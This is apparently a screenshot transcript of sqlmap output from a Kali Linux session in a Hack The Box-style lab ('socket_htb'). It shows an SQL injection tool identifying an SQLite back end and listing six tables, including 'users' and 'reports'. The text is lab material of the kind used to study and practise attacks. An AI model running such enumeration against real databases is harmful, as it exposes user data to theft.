 [16:23:05] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[16:23:05] [WARNING] on SQLite it is not possible to enumerate databases (us
e only '--tables')
[16:23:05] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>
[6 tables]
+-----------------+
| answers         |
| info            |
| reports         |
| sqlite_sequence |
| users           |
| versions        |
+-----------------+
[16:23:05] [INFO] fetched data logged to text files under '/home/kali/.local
/share/sqlmap/output/127.0.0.1'
[*] ending @ 16:23:05 /2023-03-31/
┌──(kali㉿LAPTOP-GJA8PTVB)-[~/socket_htb]